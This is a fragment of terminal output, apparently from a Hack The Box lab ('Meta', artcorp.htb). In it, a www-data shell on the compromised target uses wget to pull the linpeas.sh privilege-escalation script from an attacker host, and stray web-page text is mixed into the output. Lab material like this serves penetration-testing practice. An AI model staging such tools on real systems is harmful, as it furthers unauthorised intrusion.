 vpn × sh1 × sh2 × sh3 ×
artcorp.htb
www-data@meta:/tmp$ wget http://10.10.16.16/linpeas.sh
--2023-05-16 10:50:46--  http://10.10.16.16/linpeas.sh
Connecting to 10.10.16.16:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 830030 (811K) [text/x-sh]
Saving to: ‘linpeas.sh’
MetaView
linpeas.sh 100%[===================>] 810.58K 206KB/s in 3.9s
Upload your image to display related metadata.
2023-05-16 10:50:51 (206 KB/s) - ‘linpeas.sh’ saved [830030/830030]